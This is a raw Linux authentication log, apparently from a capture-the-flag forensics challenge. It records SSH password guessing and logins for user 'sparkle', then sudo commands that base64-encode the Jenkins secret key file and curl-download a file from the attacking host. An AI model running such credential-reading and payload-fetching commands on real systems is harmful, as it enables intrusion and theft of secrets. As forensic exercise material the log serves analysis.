 May 17 13:18:00 kali sshd[9549]: Accepted password for sparkle from 192.168.222.151 port 41722 ssh2
May 17 13:18:00 kali sshd[9549]: pam_unix(sshd:session): session opened for user sparkle(uid=1001) by (uid=0)
May 17 13:18:00 kali systemd-logind[528]: New session 10 of user sparkle.
May 17 13:18:00 kali systemd: pam_unix(systemd-user:session): session opened for user sparkle(uid=1001) by (uid=0)
May 17 13:18:01 kali sshd[9549]: pam_unix(sshd:session): session closed for user sparkle
May 17 13:18:01 kali systemd-logind[528]: Session 10 logged out. Waiting for processes to exit.
May 17 13:18:01 kali systemd-logind[528]: Removed session 10.
May 17 13:18:02 kali sshd[9536]: Failed password for sparkle from 192.168.222.151 port 41716 ssh2
May 17 13:18:02 kali sshd[9538]: Failed password for sparkle from 192.168.222.151 port 41718 ssh2
May 17 13:18:02 kali sshd[9548]: Failed password for sparkle from 192.168.222.151 port 41720 ssh2
May 17 13:18:02 kali sshd[9536]: Connection closed by authenticating user sparkle 192.168.222.151 port 41716 [preauth]
May 17 13:18:02 kali sshd[9536]: PAM 4 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.222.151  user=sparkle
May 17 13:18:02 kali sshd[9536]: PAM service(sshd) ignoring max retries; 5 > 3
May 17 13:18:02 kali sshd[9538]: Connection closed by authenticating user sparkle 192.168.222.151 port 41718 [preauth]
May 17 13:18:02 kali sshd[9538]: PAM 4 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.222.151  user=sparkle
May 17 13:18:02 kali sshd[9538]: PAM service(sshd) ignoring max retries; 5 > 3
May 17 13:18:02 kali sshd[9548]: Connection closed by authenticating user sparkle 192.168.222.151 port 41720 [preauth]
May 17 13:18:02 kali sshd[9548]: PAM 4 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.222.151  user=sparkle
May 17 13:18:02 kali sshd[9548]: PAM service(sshd) ignoring max retries; 5 > 3
May 17 13:18:29 kali sshd[9756]: Accepted password for sparkle from 192.168.222.151 port 41724 ssh2
May 17 13:18:29 kali sshd[9756]: pam_unix(sshd:session): session opened for user sparkle(uid=1001) by (uid=0)
May 17 13:18:29 kali systemd-logind[528]: New session 12 of user sparkle.
May 17 13:18:29 kali systemd: pam_unix(systemd-user:session): session opened for user sparkle(uid=1001) by (uid=0)
May 17 13:19:01 kali sudo:  sparkle : TTY=pts/2 ; PWD=/home/sparkle ; USER=root ; COMMAND=/usr/bin/base64 /var/lib/jenkins/secrets/hudson.util.Secret
May 17 13:19:01 kali sudo: pam_unix(sudo:session): session opened for user root(uid=0) by sparkle(uid=1001)
May 17 13:19:01 kali sudo: pam_unix(sudo:session): session closed for user root
May 17 13:19:52 kali sudo:  sparkle : TTY=pts/2 ; PWD=/home/sparkle ; USER=root ; COMMAND=/usr/bin/cat b64hudsonSecret
May 17 13:19:52 kali sudo: pam_unix(sudo:session): session opened for user root(uid=0) by sparkle(uid=1001)
May 17 13:19:52 kali sudo: pam_unix(sudo:session): session closed for user root
May 17 13:22:09 kali sudo:  sparkle : TTY=pts/2 ; PWD=/home/sparkle ; USER=root ; COMMAND=/usr/bin/curl http://192.168.222.151:2212/data.bin --output data.bin
May 17 13:22:09 kali sudo: pam_unix(sudo:session): session opened for user root(uid=0) by sparkle(uid=1001)
May 17 13:22:09 kali sudo: pam_unix(sudo:session): session closed for user root
May 17 13:23:02 kali sudo:  sparkle : TTY=pts/2 ; PWD=/home/sparkle ; USER=root ; COMMAND=/usr/bin/base58 -d data.bin
misc_Aztecs
auth.log
bin.bash
misc_Aztecs.zip
my_cursed_execut
able.zip